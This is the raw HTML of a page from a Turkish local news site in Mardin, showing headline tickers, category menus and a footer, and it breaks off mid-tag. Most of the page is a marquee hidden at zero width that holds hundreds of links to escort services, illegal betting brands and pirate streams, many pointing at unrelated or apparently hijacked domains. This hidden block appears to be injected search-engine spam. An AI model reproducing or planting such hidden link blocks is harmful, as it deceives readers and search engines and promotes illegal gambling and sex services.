class="headerAlternatif"><div class="sonDakikaBG"><div class="ortala"><i class="fa-regular fa-clock"></i><div class="swiper sonDakika"><div class="swiper-wrapper"><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/egitim/kar-tatili-bir-daha-uzatildi/" title="Kar Tatili bir daha uzatıldı"><time>0:45</time><span>Kar Tatili bir daha uzatıldı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/flash-haber/merit-grup-real-mardin-yuregimizi-isitti/" title="Merit Grup Real Mardin yüreğimizi ısıttı"><time>1:06</time><span>Merit Grup Real Mardin yüreğimizi ısıttı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/kar-tatili-uzadi/" title="Kar Tatili Uzadı"><time>19:40</time><span>Kar Tatili Uzadı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/egitim/egitime-bir-gun-daha-ara/" title="Eğitime bir gün daha ara"><time>18:04</time><span>Eğitime bir gün daha ara</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/egitim/mardinde-kar-tatili-egitime-1-gun-ara-verildi/" title="Mardin’de Kar Tatili: Eğitime 1 Gün Ara Verildi"><time>21:58</time><span>Mardin’de Kar Tatili: Eğitime 1 Gün Ara Verildi</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/ekonomi/asgari-ucret-belli-oldu-2/" title="Asgari Ücret Belli Oldu"><time>23:38</time><span>Asgari Ücret Belli Oldu</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/aile-saglik-haberleri/il-baskani-mehmet-uncu-duyurdu-mardine-44-yeni-hekim-atandi/" title="İl Başkanı Mehmet Uncu Duyurdu: Mardin’e 44 Yeni Hekim Atandı"><time>22:13</time><span>İl Başkanı Mehmet Uncu Duyurdu: Mardin’e 44 Yeni Hekim Atandı</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/flash-haber/balikesirde-61-buyuklugunde-deprem/" title="Balıkesir&#8217;de 6,1 büyüklüğünde deprem"><time>21:30</time><span>Balıkesir&#8217;de 6,1 büyüklüğünde deprem</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/dargecit-haberleri/bem-bir-senden-surgun-gorevlendirme-tepkisi-sukru-alpkaya-sahipsiz-degil/" title="BEM-BİR-SEN’den “Sürgün Görevlendirme” Tepkisi: “Şükrü Alpkaya Sahipsiz Değil”"><time>15:37</time><span>BEM-BİR-SEN’den “Sürgün Görevlendirme” Tepkisi: “Şükrü Alpkaya Sahipsiz Değil”</span></a></div><div class="swiper-slide"><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/fuat-yagci-camiinde-korkutan-yangin/" title="Fuat Yağcı Camii&#8217;nde korkutan yangın"><time>15:01</time><span>Fuat Yağcı Camii&#8217;nde korkutan yangın</span></a></div></div></div><div class="yan"><a href="#aramaAlani" title="Arama Yap"><i class="fa-solid fa-magnifying-glass"></i></a><a href="/uye-paneli" title="Üye Paneli"><i class="fa-regular fa-user"></i></a></div></div></div></div><div class="temizle"></div><section class="top40"><div class="ortala"><div class="kategori ekonomi"><div class="siteSol"><div class="katliste"><div class="liste"><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/vali-akkoyundan-gaziler-gunu-ziyaretleri/" title="Vali Akkoyun’dan Gaziler Günü Ziyaretleri"><figure><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/09/vali-ziyaret-1-259x146.jpg" width="259" height="146" alt="Vali Akkoyun’dan Gaziler Günü Ziyaretleri"></figure><time>20 Eylül 2023 - 15:03</time><figcaption>Vali Akkoyun’dan Gaziler Günü Ziyaretleri</figcaption></a></div></div><div class="temizle"></div></div><div style="height: 100%; margin-top: 0px;" class="siteSag"><div class="sagSondk"><h3>MANŞET HABERLERİ</h3><ul><li><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/kudus-ve-filistin-akademik-gundemde/" title="Kudüs ve Filistin Akademik Gündemde"><strong>Kudüs ve Filistin Akademik Gündemde</strong><span>01</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/jandarma-hem-anlatti-hem-sevindirdi/" title="Jandarma Hem Anlattı Hem Sevindirdi"><strong>Jandarma Hem Anlattı Hem Sevindirdi</strong><span>02</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/aile-saglik-haberleri/cocuklar-bicak-tasiyorsa/" title="Çocuklar Bıçak Taşıyorsa…"><strong>Çocuklar Bıçak Taşıyorsa…</strong><span>03</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/mardin-haberleri/milletvekili-faruk-kilictan-gazetemize-ziyaret/" title="Milletvekili Faruk Kılıç’tan gazetemize ziyaret"><strong>Milletvekili Faruk Kılıç’tan gazetemize ziyaret</strong><span>04</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/manset/kudus-sorumluluk-adalet-ve-vefa-demektir/" title="&#8220;Kudüs; sorumluluk, adalet ve vefa demektir&#8221;"><strong>&#8220;Kudüs; sorumluluk, adalet ve vefa demektir&#8221;</strong><span>05</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/mazidagi-haberleri/kaybolan-iki-cocuk-golette-olu-bulundu/" title="Kaybolan iki çocuk gölette ölü bulundu"><strong>Kaybolan iki çocuk gölette ölü bulundu</strong><span>06</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/manset/nusaybinde-dunya-kudus-haftasi-kapsaminda-basin-aciklamasi-duzenlendi/" title="Nusaybin’de “Dünya Kudüs Haftası” kapsamında basın açıklaması düzenlendi"><strong>Nusaybin’de “Dünya Kudüs Haftası” kapsamında basın açıklaması düzenlendi</strong><span>07</span></a></li><li><a href="https://www.mardiniletisimgazetesi.com.tr/mazidagi-haberleri/dag-mescid-i-aksa-ummetin-ortak-sorumlulugudur/" title="Dağ: Mescid-i Aksa ümmetin ortak sorumluluğudur"><strong>Dağ: Mescid-i Aksa ümmetin ortak sorumluluğudur</strong><span>08</span></a></li></ul></div></div></div></div></section><div class="temizle"></div><button id="yukariCik"></button><footer><div id="bultenAlani"><div class="ortala"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/uploads/2023/05/logo.jpeg" title="Mardin Güvenlik Köy Korucuları ve Şehit Aileleri Yardımlaşma ve Dayanışma Derneği Archives - Mardin İletişim GazetesiMardin İletişim Gazetesi" width="161" height="42"/><p>Günün önemli haberlerinden anında bilgi sahibi olmak istiyorsanız eğer haber bültenine üye olun.</p><div class="eBultenAbone"><input placeholder="E-Posta Adresiniz" type="text" class="eBultenin" aria-labelledby="eBultenAbone"><button type="button" onclick="bultenGonder()" aria-label="Gönder"><i class="fa-regular fa-paper-plane"></i></button><p></p></div></div></div><div class="temizle"></div><div class="ortala"><div class="sosyalMedya"><a href="https://www.facebook.com/mardiniletisimgazetesi" rel="nofollow" target="_blank" title="facebook"><i class="fab fa-facebook-f"></i></a><a href="https://twitter.com/mardingazete " rel="nofollow" target="_blank" title="twitter"><i class="fab fa-twitter"></i></a><a href="https://instagram.com/iletisimgazetesi" rel="nofollow" target="_blank" title="instagram"><i class="fab fa-instagram"></i></a><a href="https://www.youtube.com/" rel="nofollow" target="_blank" title="youtube"><i class="fab fa-youtube"></i></a><a href="https://www.flipboard.com/" rel="nofollow" target="_blank" title="flipboard"><i class="fa-brands fa-flipboard"></i></a><a target="_blank" href="/feed" title="Feed"><i class="fa-solid fa-rss"></i></a></div><div style="display: block;"><div class="nav"><strong>KATEGORİLER</strong><div class="menu-ikincil-menu-container"><ul><li id="menu-item-694" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-694"><a href="https://www.mardiniletisimgazetesi.com.tr/category/flash-haber/">Flash Haber</a></li><li id="menu-item-690" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-690"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-haberleri/">Mardin</a></li><li id="menu-item-699" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-699"><a href="https://www.mardiniletisimgazetesi.com.tr/category/artuklu-haberleri/">Artuklu</a></li><li id="menu-item-716" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-716"><a href="https://www.mardiniletisimgazetesi.com.tr/category/kiziltepe-haberleri/">Kızıltepe</a></li><li id="menu-item-718" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-718"><a href="https://www.mardiniletisimgazetesi.com.tr/category/midyat-haberleri/">Midyat</a></li><li id="menu-item-719" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-719"><a href="https://www.mardiniletisimgazetesi.com.tr/category/nusaybin-haberleri/">Nusaybin</a></li><li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-714"><a href="https://www.mardiniletisimgazetesi.com.tr/category/dargecit-haberleri/">Dargeçit</a></li><li id="menu-item-720" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-720"><a href="https://www.mardiniletisimgazetesi.com.tr/category/omerli-haberleri/">Ömerli</a></li><li id="menu-item-715" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-715"><a href="https://www.mardiniletisimgazetesi.com.tr/category/derik-haberleri/">Derik</a></li><li id="menu-item-717" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-717"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mazidagi-haberleri/">Mazıdağı</a></li><li id="menu-item-721" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-721"><a href="https://www.mardiniletisimgazetesi.com.tr/category/savur-haberleri/">Savur</a></li><li id="menu-item-722" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-722"><a href="https://www.mardiniletisimgazetesi.com.tr/category/yesilli-haberleri/">Yeşilli</a></li><li id="menu-item-725" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-725"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-valiligi/">Valilik</a></li><li id="menu-item-724" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-724"><a href="https://www.mardiniletisimgazetesi.com.tr/category/artuklu-universitesi/">Üniversite</a></li><li id="menu-item-723" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-723"><a href="https://www.mardiniletisimgazetesi.com.tr/category/mardin-emniyet-haberleri/">Emniyet</a></li><li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-889"><a href="https://www.mardiniletisimgazetesi.com.tr/category/teknoloji/">Teknoloji</a></li><li id="menu-item-1055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1055"><a href="http://mardiniletisimgazetesi.com.tr/index2.php">Arşiv</a></li></ul></div></div><div class="nav"><strong>SAYFALAR</strong><div class="menu-ana-menu-container"><ul><li id="menu-item-688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-688"><a href="http://mardiniletisimgazetesi.com.tr">Anasayfa</a></li><li id="menu-item-676" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-676"><a href="https://www.mardiniletisimgazetesi.com.tr/category/gundem/">Gündem</a></li><li id="menu-item-674" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-674"><a href="https://www.mardiniletisimgazetesi.com.tr/category/egitim/">Eğitim</a></li><li id="menu-item-678" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-678"><a href="https://www.mardiniletisimgazetesi.com.tr/category/spor/">Spor</a></li><li id="menu-item-675" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-675"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ekonomi/">Ekonomi</a></li><li id="menu-item-677" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-677"><a href="https://www.mardiniletisimgazetesi.com.tr/category/kultur/">Kültür ve Sanat</a></li><li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-673"><a href="https://www.mardiniletisimgazetesi.com.tr/category/dunya/">Dünya</a></li><li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-888"><a href="https://www.mardiniletisimgazetesi.com.tr/category/aile-saglik-haberleri/">Aile ve Sağlık</a></li><li id="menu-item-812" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-812"><a href="https://www.mardiniletisimgazetesi.com.tr/category/ilan-kurumu/">Resmi İlan</a></li></ul></div></div></div><div class="temizle"></div><div class="copyright"><p>Web sitemizde yer alan haber içerikleri izin alınmadan, kaynak gösterilerek dahi iktibas edilemez. Kanuna aykırı ve izinsiz olarak kopyalanamaz, başka yerde yayınlanamaz.</p><div class="store"><a href="https://www.apple.com/tr/app-store/" title="App Store" rel="nofollow"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/app-store.svg" alt="App Store" width="80" height="28"/></a><a href="https://play.google.com/store" title="Google Play" rel="nofollow"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/google-play.svg" alt="Google Play" width="80" height="28"/></a><a href="https://appgallery.huawei.com/" title="App Gallery" rel="nofollow"><img src="https://www.mardiniletisimgazetesi.com.tr/wp-content/themes/theHaberV8/images/app-gallery.svg" alt="App Gallery" width="80" height="28"/></a></div></div></div></footer><div id="aramaAlani"><form role="search" id="searchform" action="https://www.mardiniletisimgazetesi.com.tr/" method="get"><input type="text" value="" placeholder="haber ara..." name="s" id="s"><button type="submit" class="s"><i class="fas fa-search"></i></button></form></div><marquee style='position: absolute; width: 0px;'><a href="https://www.sehirfirsati.com.tr/" title="Pendik Escort">Pendik Escort</a><a href="https://www.sehirfirsati.com.tr/category/kadikoy/" title="Kadıköy Escort">Kadıköy Escort</a><a href="https://www.sehirfirsati.com.tr/" title="Anadolu Yakası Escort">Anadolu Yakası Escort</a><a href="https://www.konyajo.com" title="konya escort">konya escort</a><a href="https://bit.ly/sms-onay" title="sms onay">sms onay</a><a href="https://www.tinyssantafe.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.tapestryturkeycreekapartments.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://www.chezannsalon.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.mamaritaslubbock.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://carportsandmore.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://queenofpersiacuisine.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.way2gocortland.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://tillsonburgtowncentre.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.royalparkwine.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.mamaritaslubbock.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://mkedeals.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://inglewoodtoday.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://www.konyaeskort.com" title="konya escort">konya escort</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://flavorsoftheisle.com/accessibility-page-01/" title="https://flavorsoftheisle.com/accessibility-page-01/">https://flavorsoftheisle.com/accessibility-page-01/</a><a href="https://ramadabetgir.com/spec/" title="ramadabet">ramadabet</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.theguesswhocafe.com/" title="deneme bonusu">deneme bonusu</a><a href="https://palazzobetgiris.com/about/" title="palazzobet">palazzobet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.eumamae.com/category/fatih-escort/" title="fatih eskort">fatih eskort</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://funbahisyeni.com/" title="funbahis">funbahis</a><a href="https://tumbet.cc/" title="tümbet">tümbet</a><a href="https://aula21.net/" title="holiganbet giriş">holiganbet giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://ajc-formation.fr/" title="Holiganbet">Holiganbet</a><a href="https://betosfer.cc/" title="betosfer">betosfer</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://makbel.ba/" title="holiganbet">holiganbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://meigscountyclerkofcourts.com/" title="holiganbet">holiganbet</a><a href="https://maisonceleste.ma/" title="sweet bonanza">sweet bonanza</a><a href="https://mariaperezsanz.net/" title="pusulabet">pusulabet</a><a href="https://www.nasom.org.my" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://www.nasom.org.my" title="cratosroyalbet">cratosroyalbet</a><a href="https://sanbenitomedical.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.miamibestwheels.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://sisliescortmanken.com/" title="şişli escort">şişli escort</a><a href="https://sefakoyescortmanken.com" title="küçükçekmece escort">küçükçekmece escort</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://briteweb.com/" title="padişahbet">padişahbet</a><a href="https://niralla.co.uk/" title="casinoper">casinoper</a><a href="https://projecttristar.net/" title="cratosroyalbet">cratosroyalbet</a><a href="https://velforms.com/" title="betasus">betasus</a><a href="https://spaziopsi.com.br/" title="kingroyal">kingroyal</a><a href="https://cass.gob.ve/" title="holiganbet">holiganbet</a><a href="https://newsletter.adaf.gr/" title="JOJOBET">JOJOBET</a><a href="https://ardigitalpro.com/" title="sahabet">sahabet</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://2017.adaf.gr/" title="jojobet">jojobet</a><a href="https://myiuc.com/" title="matbet">matbet</a><a href="https://vpolequipamentos.com.br/" title="klasbahis">klasbahis</a><a href="https://a2zdental.com.au/" title="jojobet">jojobet</a><a href="https://emaildelivery.com/" title="jojobet">jojobet</a><a href="https://www.sparksimmigration.com/" title="vaycasino">vaycasino</a><a href="https://www.sparksimmigration.com/" title="vaycasino">vaycasino</a><a href="https://www.uniat.it/" title="extrabet">extrabet</a><a href="https://unicornenergysystems.com/" title="maxwin">maxwin</a><a href="https://fattahmachine.com/" title="royalbet">royalbet</a><a href="https://tosafe114.com/" title="https://tosafe114.com/">https://tosafe114.com/</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="jokerbet">jokerbet</a><a href="https://am.civiceducation.ge/" title="vdcasino">vdcasino</a><a href="https://geosriwijaya.com/" title="Hiltonbet">Hiltonbet</a><a href="https://www.estruturasfagundes.com.br/" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.estruturasfagundes.com.br/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://didatech.com.br/" title="jojobet">jojobet</a><a href="https://bilgeelektronik.com/" title="jojobet">jojobet</a><a href="https://ums.tnu.in/" title="jojobet">jojobet</a><a href="https://ums.tnu.in/" title="jojobet giriş">jojobet giriş</a><a href="https://elektrotel.com/" title="pusulabet">pusulabet</a><a href="https://belfa.com.tr/" title="pusulabet">pusulabet</a><a href="https://mehdistore.com" title="holiganbet">holiganbet</a><a href="https://g-tech.com.tr/" title="pusulabet">pusulabet</a><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a><a href="https://ars.unila.ac.id/" title="jojobet giriş">jojobet giriş</a><a href="https://www.aduanamientos.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.aduanamientos.com/" title="jojobet">jojobet</a><a href="https://www.demellos.com/" title="bonus karşılaştırma">bonus karşılaştırma</a><a href="https://bellatasarim.com/" title="pusulabet">pusulabet</a><a href="https://aytekdoviz.com/" title="pusulabet">pusulabet</a><a href="https://uniformcraze.com/" title="grandpashabet">grandpashabet</a><a href="https://na.weshareresearch.com/" title="pusulabet">pusulabet</a><a href="https://bakusport.az/" title="marsbahis">marsbahis</a><a href="https://cozytravels.in/" title="matbet">matbet</a><a href="https://humaid-cf.ae/" title="meritking giriş">meritking giriş</a><a href="https://mamaakube1.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://maxx-on.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://humaid-cf.ae/" title="meritking giriş">meritking giriş</a><a href="https://www.dprotricks.com/" title="marsbahis">marsbahis</a><a href="https://clarallamas.ie/" title="artemisbet">artemisbet</a><a href="https://vaterpolosrbija.rs/" title="marsbahis">marsbahis</a><a href="https://chirayudentcare.com/" title="sekabet giriş">sekabet giriş</a><a href="https://modiinnovations.com/" title="kingroyal">kingroyal</a><a href="https://routeafrica.co.tz/" title="bahsegel giriş">bahsegel giriş</a><a href="https://chirayudentcare.com/" title="sekabet">sekabet</a><a href="https://aylarproperties.com/" title="matbet giriş">matbet giriş</a><a href="https://maxx-on.com/" title="pusulabet">pusulabet</a><a href="https://f1rst-try.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://tarotmarsella.com.es/" title="meritking">meritking</a><a href="https://mamaakube1.com/" title="grandpashabet">grandpashabet</a><a href="https://cozytravels.in/" title="matbet güncel giriş">matbet güncel giriş</a><a href="https://humaid-cf.ae/" title="meritking">meritking</a><a href="https://openbedrijvendaghoogeveen.nl/" title="cratosroyalbet">cratosroyalbet</a><a href="https://inovagifts.com/" title="matbet giriş">matbet giriş</a><a href="https://nutrijuliannacancelli.com.br/" title="matbet">matbet</a><a href="https://hotelairesdelquindio.co/" title="imajbet">imajbet</a><a href="https://emmanuelemoretti.com/" title="grandpashabet giriş">grandpashabet giriş</a><a href="https://arshaddsexportco.com/" title="meritking giriş">meritking giriş</a><a href="https://www.drpool.es/" title="kingroyal">kingroyal</a><a href="https://openbedrijvendaghoogeveen.nl/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="https://www.magnoliaresto.com/" title="Kulisbet">Kulisbet</a><a href="https://wbcareerportal.in/" title="pradabet">pradabet</a><a href="https://medibio.tn/" title="bets10">bets10</a><a href="https://osmosisinversa.mx" title="aresbet giriş">aresbet giriş</a><a href="https://osmosisinversa.mx/" title="aresbet">aresbet</a><a href="https://paludoecia.com.br" title="teosbet giriş">teosbet giriş</a><a href="https://paludoecia.com.br/" title="teosbet">teosbet</a><a href="https://miyo.pk" title="kulisbet giriş">kulisbet giriş</a><a href="https://miyo.pk/" title="kulisbet">kulisbet</a><a href="https://dyslexiasa.org" title="yakabet giriş">yakabet giriş</a><a href="https://www.personalvip.com.br/" title="jojobet giriş">jojobet giriş</a><a href="https://www.together-eg.com/" title="marsbahis">marsbahis</a><a href="https://mayahealthcareclinic.com/" title="lunabet">lunabet</a><a href="https://inovagifts.com/" title="matbet">matbet</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://dyslexiasa.org/" title="yakabet">yakabet</a><a href="https://alquilerdecomputadoras.pe" title="aresbet giriş">aresbet giriş</a><a href="https://meigscountyclerkofcourts.com/" title="holiganbet">holiganbet</a><a href="https://wildmahseer.com/" title="ultrabet giriş">ultrabet giriş</a><a href="https://alquilerdecomputadoras.pe/" title="aresbet">aresbet</a><a href="https://tr.betcio-girisadreslerr.vip/" title="betcio">betcio</a><a href="https://designpitara.com/" title="lunabet">lunabet</a><a href="https://cognitionagency.ro" title="Hititbet">Hititbet</a><a href="https://cognitionagency.ro" title="Hititbet giriş">Hititbet giriş</a><a href="https://www.iaccindia.com/" title="meritking">meritking</a><a href="https://www.ijermt.org/" title="holiganbet">holiganbet</a><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a><a href="https://hotelkingcastle.com/" title="jojobet">jojobet</a><a href="https://mybrothersworkshop.org/" title="Marsbahis">Marsbahis</a><a href="https://www.saojoseonline.com.br/" title="casibom">casibom</a><a href="https://www.saojoseonline.com.br/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://www.nasom.org.my" title="cratosroyalbet">cratosroyalbet</a><a href="https://marshalpress.ge/" title="jojobet">jojobet</a><a href="https://edificacionesgalvez.com/" title="kulisbet">kulisbet</a><a href="https://clickfibratelecom.com.br/" title="dinamobet">dinamobet</a><a href="https://kopytarget.com/" title="betgit">betgit</a><a href="https://vijayapickles.com/" title="trendbet">trendbet</a><a href="https://mercemec.com.br/" title="kulisbet">kulisbet</a><a href="https://dorustree.com/" title="rinabet">rinabet</a><a href="https://sarahotel.in/" title="vaycasino">vaycasino</a><a href="https://gpkgh.co.in/" title="yakabet">yakabet</a><a href="https://madeinbun.ca/" title="kulisbet">kulisbet</a><a href="https://cometaacessorios.com.br/" title="betnano">betnano</a><a href="https://www.isbn.org.ar" title="jojobet">jojobet</a><a href="https://campusvirtual.santototunja.edu.co/" title="casibom giriş">casibom giriş</a><a href="https://progressivelifecare.com/" title="pusulabet">pusulabet</a><a href="https://sharpchucks.com/" title="jojobet">jojobet</a><a href="https://marshalpress.ge/" title="jojobet giriş">jojobet giriş</a><a href="https://jmjprojects.in/" title="vaycasino">vaycasino</a><a href="https://biscayart.com/" title="grandpashabet">grandpashabet</a><a href="https://www.afyonpress.com/" title="grandpashabet">grandpashabet</a><a href="https://www.afyonpress.com/" title="meritking">meritking</a><a href="https://laloraoman.com/" title="marsbahis">marsbahis</a><a href="https://virtu-office.com/" title="betpas">betpas</a><a href="https://www.dentzone.ae/" title="betturkey">betturkey</a><a href="https://madcow-vimalahills.com/" title="otobet">otobet</a><a href=" https://www.roarsinc.com" title="betvole">betvole</a><a href="https://speedlinktc.com" title="matbet">matbet</a><a href="https://yapiyalitim.net/" title="enbet">enbet</a><a href="https://elmentor.com.py/" title="sekabet">sekabet</a><a href="https://www.viihrocha.com.br/" title="jojobet">jojobet</a><a href="https://unal.group/" title="casibom">casibom</a><a href="https://www.ivanklich.cz/" title="holiganbet">holiganbet</a><a href="https://www.narodypodyji.cz/" title="jojobet">jojobet</a><a href="https://acunitsforlessatlanta.com/" title="lunabet">lunabet</a><a href="https://www.omkarsystems.net/" title="elitbahis">elitbahis</a><a href="https://www.easy-prep.co.uk/" title="marsbahis">marsbahis</a><a href="https://www.omkarsystems.net/" title="elitbahis giriş">elitbahis giriş</a><a href="https://vellent.com/" title="jojobet">jojobet</a><a href="https://casitap.net/" title="Casitap">Casitap</a><a href="https://casitoros.net/" title="Casitoros">Casitoros</a><a href="https://casinospino.net/" title="Casino Spino">Casino Spino</a><a href="https://www.ghanastartupweek.org/" title="marsbahis">marsbahis</a><a href="https://www.ghanastartupweek.org/" title="marsbahis güncel giriş">marsbahis güncel giriş</a><a href="https://jmoralesinc.com/" title="marsbahis">marsbahis</a><a href="https://churchofpug.com/" title="casibom giriş">casibom giriş</a><a href="https://www.elazigteknovaosb.org.tr/" title="casibom">casibom</a><a href="https://openbedrijvendaghoogeveen.nl/" title="cratosroyalbet güncel giriş">cratosroyalbet güncel giriş</a><a href="https://openbedrijvendaghoogeveen.nl/" 